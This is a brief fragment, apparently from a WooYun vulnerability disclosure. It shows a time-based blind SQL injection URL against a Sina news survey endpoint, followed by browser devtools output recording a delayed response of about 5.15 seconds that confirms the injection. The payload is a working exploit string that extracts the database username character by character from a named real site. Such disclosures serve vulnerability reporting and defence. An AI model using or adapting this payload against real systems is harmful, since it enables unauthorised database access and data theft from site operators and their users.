 survey.news.sina.com.cn/list_search.php?channel_id=if((ascii(mid(user(),3,1))=110%20and%20sleep(5)),1,(select%201%20union%20select%202))&order=hot&page=2
Elements Network Sources Timeline Profiles Resources Audits Console
View: Options: Preserve log Disable cache
500 ms 1.00 s 1.50 s 2.00 s 2.50 s 3.00 s 3.50 s 4.00 s 4.50 s 5.00 s 5.50 s
Name Method Status Type Initiator Size Time Timeline 2.00 s 3.00 s 4.00 s 5.00 s
www.wooyun.org
list_search.php?channel_id=if((ascii(mid(user(... GET 500 document Other 259 B 5.15 s